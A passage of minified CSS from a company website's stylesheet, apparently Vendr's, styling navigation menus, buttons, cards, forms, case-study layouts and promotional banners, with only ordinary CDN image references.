20px;font-family:Outfit,sans-serif}.checkbox{display:none}.checkbox-2{margin-top:0;margin-left:0;display:none}.checkbox-label{text-align:center;border-radius:0;padding-right:0;font-family:Outfit,sans-serif;font-size:.9rem}.checkbox-field_noborder{border:1px #000;border-radius:18px;margin-bottom:0;margin-right:15px;padding:8px 20px;font-family:Outfit,sans-serif;font-size:.9rem}.checkbox-field_noborder:hover,.checkbox-field_noborder:active,.checkbox-field_noborder:focus{color:var(--primary700);background-color:#f8f5ff}.link-8{float:left;border:1px solid var(--primary700);color:var(--primary700);object-fit:fill;background-color:#f8f5ff;border-radius:30px;flex-flow:row;align-content:flex-start;align-items:center;width:auto;margin-right:15px;padding:8px 20px;font-family:Outfit,sans-serif;display:none;position:static}.link-8:active{float:left;border-color:var(--ink);background-color:var(--gray50);color:var(--ink);margin-right:15px}.checkbox-field_border{border:1px solid #000;border-radius:30px;margin-bottom:0;margin-right:15px;padding:8px 20px;font-family:Outfit,sans-serif;display:flex}.form{border:1px #000;border-top:1px solid #e6e6e6;padding-top:39px}.checkbox-label-2{clear:none;color:var(--gray800);flex-wrap:nowrap;align-items:stretch;width:auto;margin-bottom:0;display:block}.checkbox-3{display:none}.tag{float:left;clear:none;border:1px solid var(--primary700);background-color:var(--gray100);color:var(--primary700);cursor:pointer;border-radius:30px;flex:none;align-items:center;margin-top:.25rem;margin-bottom:.25rem;margin-right:.5rem;padding:8px 20px;font-size:.9rem;transition:color .1s,background-color .1s,border-color .1s;display:flex}.tag:hover{background-color:#5e2df512}.tag.is--grey{border-color:var(--ink);background-color:var(--gray100);color:var(--gray800)}.tag.is-active{background-color:var(--primary700);color:var(--gray100);font-weight:800}.tag.is-viewall{color:var(--gray800)}.tag.is-solid{background-color:var(--primary700);color:var(--white)}.tag.is-solid.is-active{background-color:var(--primary700);color:var(--white);border-width:1px}.tag.is-viewall{color:var(--primary700);border-width:3px}.tag.is-viewall:active{border-width:1px}.heading-5{margin-top:18px}.heading-6{letter-spacing:0;font-size:3rem;line-height:1.25}.text-block-17{color:var(--ink);margin-top:28px;font-size:1.15rem;font-weight:400;line-height:28px}.text-field-4{border:1px solid var(--gray600);border-radius:8px;height:48px;margin-top:0;margin-right:10px;font-weight:400}.submit-button-3{background-color:var(--primary700);border-radius:8px;height:48px;margin-bottom:10px}.success-message{border:1px solid var(--primary700);background-color:var(--primary200);color:var(--primary700);border-radius:12px;margin-top:.5em;padding:1em}.text-block-18{color:var(--ink)}.link-9{color:var(--primary700)}.form-2{display:block}.text-block-19{color:var(--ink);font-size:.9rem;font-weight:400;display:inline}.card-image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.card-image.fit-contain{object-fit:contain}.rich-text-block-3{color:var(--ink);height:70px;margin-top:12px;margin-bottom:24px;overflow:hidden}.similar-post-collection{justify-content:flex-start;align-items:flex-start}.resources-form{margin-top:52px;padding-left:40px;padding-right:40px;display:none}.link-10{color:var(--ink);text-decoration:underline}.section-3{padding-top:94px;padding-bottom:94px}.heading-7{color:var(--ink);width:50%;font-size:2.25rem}.paragraph-23{color:var(--ink);width:50%;font-size:1.15rem}.div-block-9{margin-top:74px;margin-bottom:0}.div-block-10{width:64px;height:64px;position:static;top:44px}.resource-cards-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;display:flex}.column-16{position:static}.card-wash-wrapper{text-align:center;background-color:#f9fafb;border-radius:16px;padding:4%;font-family:Outfit,sans-serif;position:relative}.card-wash-wrapper.with-icon{margin-bottom:68px}.card_title{color:var(--ink);text-align:center;margin-bottom:8px;font-size:1.25rem;font-weight:500;line-height:30px}.card_desc{color:var(--ink);text-align:center;font-family:Outfit,sans-serif;line-height:24px}.card-icon{z-index:1;background-color:var(--gray50);text-align:left;object-fit:none;border-radius:50%;width:4em;max-width:none;height:4em;margin:-4em auto 1em;padding:10px;display:block;position:relative}.div-block-11{padding-top:20px}.collection-item-6{color:var(--primary700);text-transform:uppercase;flex-wrap:wrap;align-content:space-between;align-items:center;display:block}.collection-list-wrapper-7,.collection-list-9{display:flex}.div-block-12{object-fit:cover;width:100%;height:240px;overflow:hidden}.image-15{object-fit:contain;width:100%;height:100%}.div-block-13{display:flex}.heading-8{font-size:2.5rem}.heading-9{font-size:2.25rem}.paragraph-24{color:var(--ink);margin-top:20px;font-size:1.25rem}.button-3{background-color:var(--primary700);border-radius:50px;margin-top:40px;padding:12px 20px;font-family:Outfit,sans-serif}.grid-3{grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr 1fr}.image-16,.image-17,.image-18,.image-19,.image-20,.image-21,.image-22,.image-23,.image-24{height:48px}.top-wash-guides{letter-spacing:normal;margin-top:97px;padding-top:0;padding-bottom:110px;font-weight:500}.wash-section-nomarg{background-color:#f9fafb;margin-top:0;padding-top:96px;padding-bottom:96px}.wash-section-nomarg.bkg-drag{padding-bottom:220px}.wash-section-nomarg.margin-top{margin-top:100px}.checkbox-4{float:none;margin-top:0;margin-left:0;padding-left:0;display:none}.checkbox-label-3{border:1px solid #000;border-radius:30px;padding:8px 20px;font-family:Outfit,sans-serif;font-size:.9rem}.checkbox-field-2{margin-bottom:0;margin-right:0;padding-left:0}.checkbox-field-3{margin-bottom:0;padding-left:0}.form-3{border-top:1px solid #e6e6e6;margin-top:0;margin-bottom:227px;padding-top:39px}.html-embed-3{display:none}.rich-text-block-4{padding-top:20px;display:block;overflow:visible}.width-90-percent{width:90%}.paragraph-25{border-radius:30px;margin-right:15px;padding:8px 20px}.image-26{padding-bottom:12px}.cta-columns{justify-content:space-between;padding-top:5rem;padding-bottom:5rem;padding-right:1rem;display:flex}.g2-imgs{width:50%;margin:auto}.c-flex{display:flex}.nav{z-index:9999;width:100%;height:80px;position:fixed}.body-2{background-color:var(--white);font-size:.8rem}.mega-header-wrap{z-index:10;place-content:center;align-items:center;width:100%;display:flex;position:relative;inset:0% 0% auto}.mega-header-wrap.is-apply-to-main{background-color:#0000;border-bottom-style:none}.mega-simple-nav-link{color:var(--ink);text-align:left;place-content:center flex-end;font-family:Outfit,sans-serif;font-size:1rem}.nav-logo{z-index:1;align-items:center;margin-right:2.2vw}.nav-logo.w--current{z-index:3;top:-3px}.nav-wrap{z-index:2;flex-wrap:nowrap;flex:1;place-content:flex-start flex-end;align-items:center;width:auto;display:flex;position:relative}.nav-wrap.apply-to-main{justify-content:flex-end}.right-wrap{flex:none;align-self:center;display:block}.solutions-drop-wrap{z-index:1;background-color:var(--white);border-radius:8px;flex-wrap:nowrap;width:400px;padding:2rem 1rem 1px;box-shadow:1px 5px 10px #00000026}.column-50{clear:none;flex-flow:wrap;align-content:flex-start;align-items:flex-start;width:50%;display:inline-block;position:static;top:0;bottom:0}.sub-column{flex-wrap:wrap;flex:1}.sub-header{align-items:flex-start;width:100%;height:auto;margin-bottom:0;padding:0;position:relative}.mega-header{float:left;color:var(--ink);margin-right:8px;font-family:Outfit,sans-serif;font-size:1rem;font-weight:600;display:inline-block}.mega-header:hover{color:var(--primary700)}.paragraph-27{color:#4d4d4d;border-bottom:1px solid #e6e6e6;padding-bottom:20px;font-family:Outfit,sans-serif;font-size:.9rem}.nav-col-header{color:var(--primary700);font-family:Outfit,sans-serif;font-size:.9rem;font-weight:600}.nav-col-head-wrap{padding-top:20px}.nav-icon-wrap{grid-column-gap:16px;grid-row-gap:16px;flex:0 100%;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;padding-left:14px;padding-right:14px}.block-expand{width:100%}.mega-nav-top-links{float:none;font-family:Outfit,sans-serif;font-size:1rem}.nav-drop-block{padding:28px 15px}.resources-drop-wrap{z-index:1;background-color:var(--white);border-radius:8px;flex-wrap:nowrap;width:740px;display:flex;overflow:hidden;box-shadow:1px 5px 10px #00000026}.column-51{padding:25px}.mega-nav-group{padding:1.5rem}.mega-nav-group.resources-col1{flex:none;width:270px}.mega-nav-group.resources-col2{background-color:var(--gray50);flex:1}.mega-nav-group.with-header{padding-top:.9rem}.nav-img-wrap{grid-column-gap:20px;flex-wrap:nowrap;justify-content:center;align-items:flex-start;margin-top:20px;margin-bottom:15px}.paragraph-29{float:left;color:var(--gray800);width:236px;margin-bottom:.7rem;margin-left:15px;font-size:.8rem;font-weight:700;display:inline-block}.mega-nav-img-wrapper{flex:none;align-items:flex-start;width:144px;margin-right:1.5rem;display:flex}.paragraph-30{color:var(--ink);font-size:1rem;font-weight:500}.paragraph-31{color:var(--gray800);margin-top:8px}.mega-nav-column1{padding-left:0;padding-right:0}.mega-nav-columns{padding-left:25px;padding-right:25px}.nav-subhead-inside-link-block{margin-bottom:1rem}.solution-nav-drop{cursor:pointer;position:relative}.solution-nav-drop:hover{color:var(--primary700)}.life-nav-drop{display:block;position:relative}.resources-nav-drop{position:relative;overflow:visible}.link-block-2{display:block}.div-block-15{margin-top:20px}.div-block-16{margin-top:10px}.paragraph-32{float:left;color:var(--primary700);margin-right:5px;font-weight:500}.link-wrapper{align-items:stretch;width:100%;font-weight:500;display:flex}.link-wrapper.hover-purple:hover{color:var(--primary700)}.link-wrapper.is--promo-banner-button{color:var(--primary700);align-items:center;margin-top:0}.link-wrapper.align-center{justify-content:center}.link-wrapper.is-outline-button{border:1px solid var(--ink);text-transform:uppercase;border-radius:100px;width:auto;padding:.3em 1em;font-size:1.125em}.link-block-4{margin-top:10px}.drop-wrap{z-index:1;background-color:var(--white);border-radius:8px;box-shadow:1px 5px 10px #00000026}.drop-single-block{padding:25px}.mega-nav-badge{z-index:1;float:none;background-color:var(--light-green);color:var(--dark-green);border-radius:12px;margin-left:4px;padding:2px 6px;font-size:.9rem;display:inline-block;position:relative}.mega-nav-link{cursor:pointer;object-fit:fill;flex-wrap:wrap;align-items:center;padding:.5rem 1.3vw;display:flex;position:relative;overflow:visible}.mega-nav-link.apply-to-main{color:var(--white);padding:.5em 1em .5em .8em}.mega-nav-link.apply-to-main.is-black{color:var(--ink)}.mega-nav-link.is-white{color:var(--white)}.mega-nav-link.is-white.has-badge{grid-column-gap:4px;grid-row-gap:4px}.mega-nav-link.has-badge{grid-column-gap:.25rem;grid-row-gap:.25rem}.paragraph-33{color:#12b76a;text-align:center;padding-top:1px;font-family:Outfit,sans-serif;font-size:.9rem;font-weight:500}.mega-support-text{margin-top:.33rem;margin-bottom:.33rem;font-size:.9rem;display:block}.mega-support-text.p-with-btm-border{border-bottom:1px solid #e6e6e6;padding-bottom:1rem}.mega-subhead{color:var(--primary700);margin-bottom:1rem;margin-left:.75rem;font-size:.9rem;font-weight:600}.text-block-20{float:left;color:var(--primary700);margin-right:0;font-family:Outfit,sans-serif;font-size:.95rem;display:inline-block;position:relative}.html-embed-4{width:1.5rem;line-height:.8;display:inline-block}.link-block-5{width:104px;margin:20px auto 0;display:block;position:static}.div-block-17{margin-top:74px;margin-bottom:224px}.nav-wrap-mobile{display:block}.mega-simple-nav-link-2{color:#010101;text-align:left;place-content:center flex-end;padding-left:20px;padding-right:20px;font-family:Outfit,sans-serif;font-size:1rem;display:inline-block}.mega-simple-nav-link-2:hover{color:var(--primary700)}.button-4{grid-column-gap:.5rem;color:#fff;text-align:center;white-space:nowrap;background-color:#5e2df5;border:1px solid #7f56d9;border-radius:6.6rem;flex-wrap:nowrap;justify-content:flex-start;align-items:center;padding:.625rem 20px;font-family:Outfit,sans-serif;font-weight:500;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.button-4:hover{background-color:#5e2df5;border-color:#5e2df5}.button-4:focus{background-color:#7f56d9;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f4ebff}.button-4.is-nav-button{display:inline-block}.nav-mobile-wrap{display:none}.top-menu-icon{width:15px;height:13px;line-height:1;display:inline-block;position:relative;left:.4em}.top-menu-icon.is-limegreen700{color:var(--limegreen700)}.top-menu-icon.is-color-ink{color:var(--ink)}.icon-inline-16px{padding-top:2px;padding-left:4px;display:inline-block}.icon-inline-16px.is-limegreen700{color:var(--limegreen700)}.icon-inline-16px.is-color-ink{color:var(--ink)}.icon-inline-16px.link-arrow.in--promo-banner-button{height:.9rem}.grid-4{grid-template:"Area"/1fr 1fr 1fr 1fr 1fr}.legal-nav-1{grid-column-gap:1.5em;grid-row-gap:1em;flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;justify-content:space-between;align-items:center;width:90%;margin-left:auto;margin-right:auto;display:flex}.legal-nav{border:1.5px solid var(--gray200);background-color:var(--white);border-radius:10px;margin-left:auto;margin-right:auto;padding-top:30px;padding-bottom:30px;position:relative;top:-40px}.legal-nav.shadow-small{border-width:1px}.div-block-21{display:inline-block}.text-span{color:var(--primary700)}.top-nav{flex:0 auto;place-content:center;align-items:center;width:100%;max-width:1400px;height:80px;margin-left:auto;margin-right:auto;padding-left:5rem;padding-right:3.5rem;display:flex;position:relative}.progress-bar{z-index:99999;background-color:var(--primary700);transform-origin:0%;width:100%;height:5px;display:block;position:fixed;inset:0% auto auto 0%}.paragraph-34{padding-left:10px;display:inline-block}.paragraph-35{color:var(--primary700);text-transform:uppercase;font-family:Outfit,sans-serif}._404-h3{font-family:Outfit,sans-serif;font-size:4rem}.div-block-23{margin-top:48px}.div-block-24,.div-block-25,.div-block-26{background-color:#f9fafb;padding:27px}.columns-9{margin-top:96px;margin-bottom:60px}.image-28{display:block}.heading-10{text-align:left;margin-top:4rem;font-family:Outfit,sans-serif;font-size:1.25rem;font-weight:400}.paragraph-36{color:#4d4d4d;text-align:left;margin-top:10px;font-family:Outfit,sans-serif}.link-block-6{text-align:left;font-family:Outfit,sans-serif;display:block}.text-block-25{color:#5e2df5;margin-top:20px;display:inline-block}.text-block-25:hover{color:var(--ink)}.image-29{margin-left:10px;display:inline-block}.image-29:hover{color:var(--ink)}.div-block-27{height:21px}.nav-right,.nav-left{align-items:center;display:flex}.nav-menu-button{z-index:1;color:var(--primary700);cursor:pointer;width:40px;height:40px;display:none;position:relative}.nav-logo-img{width:109px}.nav-logo-img.apply-to-main{width:193px}.mega-nav-link-title{margin-bottom:0;font-weight:500;line-height:1.3;display:inline-block}.mega-nav-promo{padding-bottom:.5rem}.stats-wrapper{grid-column-gap:20px;color:var(--gray400);justify-content:space-between;margin-top:0;margin-bottom:0;padding-top:3rem;padding-left:0;line-height:1.3;list-style-type:none;display:flex}.stat{font-size:3.3rem;font-weight:600;display:block}.stat.text-color_-4506ff{color:#4506ff}.stat.text-color_-4506ff.font-weight_500{font-weight:500}.stat-wrapper{margin-top:0;margin-bottom:0}.stat-wrapper.final{padding-right:0%}.stats-header{color:var(--white);font-size:33px;font-weight:500}.stats-button-wrapper{justify-content:center;padding-top:50px;display:flex}.stats{background-color:var(--ink);color:#fff;border-radius:12px;padding:2.5rem}.persona-item-wrapper{flex-direction:column;justify-content:space-between;padding-bottom:2rem;display:flex}.cta{color:var(--primary700);text-align:center;border-radius:12px;flex-direction:column;justify-content:center;align-items:center;padding:5rem;font-weight:500;display:flex}.nav-bg{z-index:2;background-color:var(--white);width:100%;height:80px;display:none;position:absolute;inset:0 0% auto}.mega-nav-resource-wrapper{flex-direction:row;align-items:flex-start;display:flex}.mega-nav-link-block-right{flex-direction:column;align-items:flex-start;display:flex}.drop-nav-wrap{color:var(--ink);padding:20px;display:none;position:absolute;inset:32px auto auto -20px;overflow:hidden}.drop-nav-wrap.showme{display:block}.drop-nav-wrap.is--sellers{width:280px}.drop-nav-wrap.is-resources{left:-364px}.drop-nav-wrap.is--platform{width:420px}.drop-nav-wrap.is-lifeatvendr{width:310px}.drop-nav-wrap.is--product{width:40.18rem}.drop-nav-wrap.is--why-vendr,.drop-nav-wrap.is--buy-software{width:20rem}.dropdown-wrap{flex:none;position:relative}.cta-wrapper{padding:6rem}.cta-title{margin-bottom:3rem;font-size:1.75rem;line-height:1.4}.footer-block-two-wrapper{flex:1;justify-content:space-between;display:flex}.eyebrow{color:var(--primary700);letter-spacing:0;text-transform:uppercase;margin-bottom:.75rem;font-size:1rem;font-weight:500;display:block}.eyebrow.margin-0{margin:0}.eyebrow.margin-top-0,.eyebrow.in--card{margin-top:0}.feature-wrap{justify-content:space-between;align-items:center;margin-top:5rem;margin-bottom:10rem;display:flex}.feature-wrap:nth-child(2n),.feature-wrap.is--reversed{flex-direction:row-reverse}.feature-wrap.margin-bottom-0{margin-bottom:0}.feature-wrap.with-gap{grid-column-gap:6%}.feature-block{flex-direction:column;align-items:flex-start;width:46%;display:flex}.feature-block.is--image{max-width:490px;padding-left:4%;padding-right:4%}.feature-block.is--logo{align-items:flex-end;position:relative}.feature-block.is-large-image{flex:1}.feature-block.is-small{width:33%}.spacer-huge{height:15rem}.display-block-desktop-tablet{display:block}.split-page-content-wrapper{justify-content:space-between;display:flex}.split-page-content{width:44%;min-width:400px;padding-top:2rem;padding-bottom:2rem}.split-page-content.is--right.is--overlap{margin-top:-233px}.split-page-content.is--overlap-desktop{margin-top:-199px}.card{border-radius:8px;flex-direction:column;height:100%;transition:transform .2s cubic-bezier(.075,.82,.165,1),box-shadow .2s cubic-bezier(.23,1,.32,1);display:flex;overflow:hidden;box-shadow:0 4px 24px #0101011a}.card:hover{box-shadow:0 10px 40px #01010133}.speaker-wrapper{align-items:center;margin-bottom:1rem;display:flex}.speaker-headshot{object-fit:cover;border-radius:50%;width:100px;height:100px;margin-right:1rem}.speaker-headshot.is--squaretop{border-top-left-radius:0;border-top-right-radius:0%}.text-inline{display:inline}.text-inline.with-space{padding-right:.3rem}.section_page-top{padding-top:80px;padding-bottom:40px}.form-card{position:sticky;top:100px}.mobile-cta-fixed-bottom{display:none}.position-relative{position:relative}.cta-column{width:48%}.split-page-hero-wrapper-left{width:43%;min-width:400px}.text-hover-purple:hover{color:var(--primary700)}.text-uppercase{text-transform:uppercase}.text-uppercase.text-weight-bold.buyer-guide-tbl-cell.buyer-guide-tbl-cell-first{padding-left:24px}.logo-row{grid-column-gap:0%;grid-row-gap:4%;flex-wrap:nowrap;justify-content:space-between;align-items:center;display:flex}.logo-row.g2-logos{grid-column-gap:2%}.pagination-wrapper{flex-direction:row;align-items:center;width:100%}.pagination-styling{flex-direction:row;justify-content:center;align-items:center;width:100%;padding-top:29px;padding-bottom:29px;display:flex}.pagination-button{text-align:center;width:120px}.page-count{width:90px;margin-top:0}.card-grid-2up{grid-column-gap:1.5em;grid-row-gap:1.5em;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;padding-bottom:2em;display:grid}.table-grid{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:280px 1fr;grid-auto-columns:1fr;grid-auto-flow:row;display:grid}.paragraph{letter-spacing:0;margin-bottom:1rem;font-size:1rem;font-weight:400;line-height:1.5}.paragraph.text-weight-bold{font-weight:700}.paragraph.text-weight-semibold{font-weight:600}.paragraph.bottom-margin-0{margin-bottom:0}.heading-xxsmall{font-size:1.25rem;font-weight:600}.heading-xxsmall.top-margin-0{margin-top:0}.divider{background-color:var(--gray300);width:100%;height:1px}.divider.is-primary{background-color:var(--primary700)}.filter-wrapper{flex-wrap:nowrap;align-items:flex-start;margin-top:4rem;display:flex}.hidden{display:none}.tag-list-item{flex:none;align-items:center;min-height:50px;display:flex}.tag-view-all-wrapper{border-right:1px solid var(--gray300);flex:none;align-items:center;min-height:50px;margin-right:.75rem;padding-right:.25rem;display:flex}.empty-state-wrapper{border:1px solid var(--gray300);color:var(--gray400);text-align:center;border-radius:8px;flex-direction:column;justify-content:center;align-items:center;width:100%;margin-bottom:4rem;padding:4rem;display:flex}.empty-state-wrapper.is-large{padding-top:10rem;padding-bottom:10rem}.display-block{display:block}.margin-bottom-0{margin-bottom:0}.div-grow{flex:1}.lp-hero{background-color:var(--ink);background-image:linear-gradient(67deg,#000 63%,#2c2c2c 88%);padding-top:4rem;padding-bottom:3rem;position:relative}.lp-hero-form-card{z-index:4;background-color:var(--white);border-radius:20px;min-height:400px;margin-bottom:-6rem;padding:62px;box-shadow:-1px 4px 24px #0000001a}.lp-hero-bg-wrapper{width:100%;height:100%;position:fixed;inset:0%;overflow:hidden}.lp-hero-bg-wrapper.is--purple{background-color:var(--primary700);background-image:none}.lp-hero-bg-curve{width:100%;height:100%;position:relative;right:17%}.image-30{object-fit:cover;background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/634f5f67f0e88e119aa1b03d_Vendr-V-BG.svg),linear-gradient(#000,#000);background-position:0 0,0 0;background-size:cover,auto;width:50%;height:100%;position:absolute;inset:0% 0% 0% auto}.g2-images{width:15%}.cards-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:center;width:100%;display:grid}.cards-wrapper.with-icon{grid-row-gap:3rem}.cards-wrapper._4-2-2-1{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr 1fr 1fr 1fr}.grey-card{background-color:var(--gray50);text-align:center;border-radius:8px;flex-direction:column;width:100%;height:100%;padding:2em 1em 1em;display:flex}.grey-card.align-center{align-items:center}.featured-post-bg{z-index:1;object-fit:cover;object-position:0% 50%;background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/634f6e23cb905b22804430c0_purple-curve-1a.svg);background-position:0%;background-size:cover;width:40%;height:100%;position:absolute;inset:0% 0% 0% auto}._80-percent-on-desktop{width:80%}.display-inline-block-desktop-inline-tablet{display:inline-block}.opacity-50{opacity:.5}.opacity-25{opacity:.25}.card-botom-element{flex:1;align-items:flex-end;display:flex}.grid-content-expand{flex-direction:column;flex:1;justify-content:flex-end;align-items:center;display:flex}.rich-text-events h2{margin-top:2rem;margin-bottom:1rem;font-size:1.2rem}.rich-text-events h3{letter-spacing:-.01em;margin-top:2rem;margin-bottom:1rem;font-size:1.1rem}.rich-text-events h4{letter-spacing:-.01em;margin-top:1rem;margin-bottom:0;font-size:1rem}.rich-text-events h5{margin-top:1rem;margin-bottom:0;font-size:1rem}.rich-text-events ul,.rich-text-events ol{margin-bottom:1rem}.rich-text-events blockquote{border-left-width:4px;margin-bottom:1rem;padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.1rem}.rich-text-events a{color:var(--primary700)}.rich-text-events a:hover{text-decoration:underline}.icon-box-item{flex-direction:column;align-items:center;width:100%;display:flex}.inline-linkedin-icon{width:18px;margin-left:8px;margin-right:5px;display:block}.mega-nav-img{object-fit:contain;width:100%;margin-bottom:.5rem}.promo-banner{background-color:var(--primary700);width:100%;padding-top:9px;padding-bottom:9px}.promo-banner-content{justify-content:space-between;align-items:center;display:flex}.promo-banner-icon-wrapper{background-color:var(--white);border-radius:50%;flex:none;justify-content:center;align-items:center;width:28px;height:28px;margin-right:15px;display:flex}.promo-banner-icon{width:18px;height:18px}.promo-banner-content-left{color:var(--white);flex:1;align-items:center;line-height:1.3;display:flex}.promo-banner-button{background-color:var(--white);text-transform:uppercase;border-radius:100px;align-items:center;height:28px;padding-left:14px;padding-right:14px;font-size:.7rem;display:flex}.promo-banner-wrapper{align-items:flex-end;width:100%;display:flex;overflow:hidden}.testimonials-scroll-wrapper{width:100%;overflow:hidden}.hidden-2{display:none}.testimonial-item-wrapper{flex-direction:column;width:400px;padding-right:30px;display:flex}.this-is-what-scrolls{display:flex}.this-is-what-scrolls.is--alternate{position:relative;left:-185px}.testimonials-list{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;margin-bottom:28px;display:grid}.tetimonial-item{background-color:var(--gray50);text-align:center;border-radius:16px;flex-direction:column;flex:1;justify-content:center;align-items:center;padding:24px 24px 8px;display:flex}.cu-nav-wrapper{align-items:stretch;height:80px;display:flex;position:relative}.cu-nav-logo-link-block{align-items:center;width:105px;margin-right:24px;display:flex}.cu-nav{align-items:stretch;width:100%;display:flex}.cu-nav-bottom-grey-rule{background-color:var(--gray200);width:100%;height:1px;position:absolute;inset:auto 0% 0%}.cu-nav-menu-desktop{align-items:center;display:flex;position:relative}.cu-nav-link{color:var(--ink);align-items:center;height:80px;padding-left:16px;padding-right:16px;line-height:1;display:flex}.cu-nav-link.is--dropdown-link{padding-right:6px}.cu-nav-dropdown{cursor:pointer;align-items:center;padding-right:16px;display:flex}.html-embed-5{width:16px}.cu-nav-hover-current{z-index:1;background-color:var(--primary700);opacity:0;border-radius:9px;width:109px;height:2px;display:block;position:absolute;inset:auto auto -.5% 0%}.case-study-logo{width:212px}.case-study-hero-wrapper{background-color:#0000;border-radius:12px;width:100%;height:50vw;max-height:697px;display:flex;position:relative;overflow:hidden}.case-study-hero-wrapper.is-video{margin-bottom:4rem}.case-study-body-wrapper{grid-column-gap:10%;grid-row-gap:10vw;align-items:flex-start;display:flex}.case-study-content-left{flex:1}.case-study-content-right{border-radius:8px 8px 16px 16px;width:100%;max-width:352px;padding:3rem 2rem .5rem;position:sticky;top:2rem;overflow:hidden}.case-study-content-right-top-rule{background-color:var(--primary700);width:100%;height:12px;position:absolute;inset:0% 0% auto}.inline-icon{display:inline}.bullet-icon{margin-right:10px;padding-top:1px}.bullet-list-item{color:var(--ink);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/636c0d86b520dfcd386843b3_check-circle-icon-purple.svg);background-position:0 3px;background-repeat:no-repeat;background-size:auto;flex-direction:column;align-items:flex-start;margin-top:.5rem;padding-bottom:.5rem;padding-left:2rem;display:flex}.bullet-list-item.large-bullets{background-position:0 1px;background-size:1.75rem 1.75rem;padding-left:2.5rem}.bullet-list-item.is-small{background-position:0 1px;padding-left:1.75rem}.case-study-stat-wrapper{background-color:var(--gray50);border-radius:12px;justify-content:space-around;align-items:center;width:84%;margin-top:-2rem;margin-left:auto;margin-right:auto;padding:2rem;display:flex;position:relative}.case-study-stat-item{text-align:center;flex:none}.div-block-29,.topnav-mobile-logo-wrapper{display:none}.case-study-video-or-image{width:100%;height:100%}.text-inline-block{display:inline-block}.text-inline-block.with-space{padding-right:.3em}.text-inline-block.with-space-on-both-sides{padding-left:.3em;padding-right:.3em}.hide-this-on-page-load{background-color:var(--red50);border-radius:20px;width:100%;margin-top:40px;margin-bottom:40px;padding-top:40px;padding-bottom:40px}.col-grid{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.col-grid.with-icons{grid-row-gap:5rem;padding-top:47px}.card-icon-top-center-wrapper{background-color:var(--gray50);border-radius:50%;justify-content:center;align-items:center;width:88px;height:88px;margin:-78px auto 1.5rem;display:flex;position:relative}.card-wrapper{flex-direction:column;display:flex;position:relative}.card-contents{flex:1}.card-icon-img{mix-blend-mode:multiply;width:52%}.button-secondary-gray-2{grid-column-gap:.5rem;color:#344054;text-align:center;white-space:nowrap;background-color:#fff;border:1px solid #d0d5dd;border-radius:.5rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-weight:600;text-decoration:none;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.button-secondary-gray-2:hover{color:#1d2939;background-color:#f9fafb}.button-secondary-gray-2:focus{background-color:#fff;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f2f4f7}.heading-medium-2{font-size:2.25rem;font-weight:600;line-height:1.3}.uui-button{grid-column-gap:.5rem;color:#fff;text-align:center;white-space:nowrap;background-color:#7f56d9;border:1px solid #7f56d9;border-radius:.5rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-weight:600;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.uui-button:hover{background-color:#6941c6;border-color:#6941c6}.uui-button:focus{background-color:#7f56d9;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f4ebff}.badge-2{grid-column-gap:.375rem;color:#344054;white-space:nowrap;background-color:#f2f4f7;border-radius:10rem;align-items:center;padding:.125rem .625rem;font-size:.875rem;font-weight:500;display:flex}.badge-2.is-primary{color:#6941c6;background-color:#f9f5ff}.layout75_list{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;place-items:stretch center;width:100%;display:grid}.layout75_icon{width:4rem;height:4rem;margin-top:-2rem}.container-large{width:100%;max-width:80rem;margin-left:auto;margin-right:auto}.layout75_item{background-color:var(--gray100);text-align:center;border-radius:1rem;flex-direction:column;align-items:center;width:100%;min-height:11rem;margin-top:2rem;padding:0 1.5rem 2rem;display:flex}.layout75_component{flex-direction:column;align-items:center;display:flex}.layout91_item{background-color:var(--white);text-align:center;border-radius:1rem;flex-direction:column;align-items:center;width:100%;margin-top:2rem;padding:0 1.5rem 2rem;display:flex}.layout91_icon{width:4rem;height:4rem;margin-top:-2rem}.layout91_component{flex-direction:column;align-items:center;display:flex}.layout91_list{grid-column-gap:1.5rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;place-items:stretch center;width:100%;display:grid}.uui-layout09_lightbox-image{object-fit:cover;border:.25rem solid #101828;border-radius:.5rem}.uui-lightbox_play-icon{z-index:2;-webkit-backdrop-filter:saturate(150%)blur(12px);backdrop-filter:saturate(150%)blur(12px);color:#fff;background-color:#ffffff1a;border-radius:100%;width:8rem;height:8rem;position:absolute}.lightbox_video-overlay-layer{z-index:1;background-color:#1d29391a;border-radius:.5rem;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;inset:0%}.uui-layout09_lightbox{justify-content:center;align-items:center;width:100%;position:relative}.uui-button-2{grid-column-gap:.5rem;color:#fff;text-align:center;white-space:nowrap;background-color:#7f56d9;border:1px solid #7f56d9;border-radius:.5rem;justify-content:center;align-items:center;padding:.625rem 